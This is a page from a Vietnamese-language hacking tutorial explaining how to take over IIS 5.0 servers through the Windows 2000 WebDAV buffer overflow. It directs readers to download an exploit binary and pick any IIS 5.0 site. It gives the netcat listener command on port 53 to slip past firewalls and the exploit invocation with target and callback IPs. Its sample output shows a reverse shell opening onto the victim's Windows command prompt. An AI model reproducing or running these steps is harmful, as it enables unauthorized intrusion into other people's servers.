 http://wWw.Hack.Cf Page 183
50 . ) Kỹ thuật hack server thông qua lỗi tràn bộ đệm WebDAV :
_ Giới thiệu : Giao thức World Wide Web Distributed Authoring and Versioning
(WebDAV) là một tập hợp các mở rộng cho giao thức HTTP dùng để cung cấp một
cách thức chuẩn cho việc biên tập và quản lý file giữa các máy tính trên Internet. Lỗi
tràn bộ đệm đã được phát hiện trong một thành phần của Windows 2000 được sử
dụng bởi WebDAV có thể cho phép kẻ tấn công chiếm quyền điều khiển máy tính .
_ Chuẩn bị : Ngoài những đồ nghề đã giới thiệu ở các bài trước , các bạn hãy vào
down thêm www32.brinkster.com/anhdenday/wb.zip extract để ở trong C:
_ Khai thác :
+ Tìm một trang Web dùng IIS 5.0
+ Vào Dos , vào đặt NETCAT ở chế độ lắng nghe :
CODE
C:>nx -vv -l -p 53
listening on [any] 53 ...
Ta để nó lắng nghe ở cổng 53 vì tường lửa ko chặn cổng này .
+ Mở thêm một của sổ DOS nữa .
+ Ta sử dụng WebDAV vừa down về .
c:wb.exe <IP của máy chủ IIS> <IP của máy tính của mình dùng để tấn công>
<cổng lắng nghe> [padding=1,2,3...]
VD :
CODE
C:> webdav xxx.xxx.xxx.xxx 203.162.xxx.xxx 53 1
[Crpt] ntdll.dll exploit trough WebDAV by kralor [Crpt]
www.coromputer.net && undernet #coromputer
Checking WebDav on 'xxx.xxx.xxx.xxx' ... FOUND
exploiting ntdll.dll through WebDav [ret: 0x00100010]
Connecting... CONNECTED
Sending evil request... SENT
Now if you are lucky you will get a shell.
+ Nếu như may mắn bạn có thể lấy được shell của máy chủ IIS . Nếu như ở máy tính
dùng để tấn công hiện ra kết quả như sau thì bạn đã có shell rồi đó :
CODE
C:>nc -vv -l -p 53
listening on [any] 53 ...
connect to [203.162.xxx.xxx] from xxx.xxx.xxx.xxx[xxx.xxx.xxx.xxx] 1125
Microsoft Windows 2000 [Version 5.00.2195]
(C) Copyright 1985-2000 Microsoft Corp.
 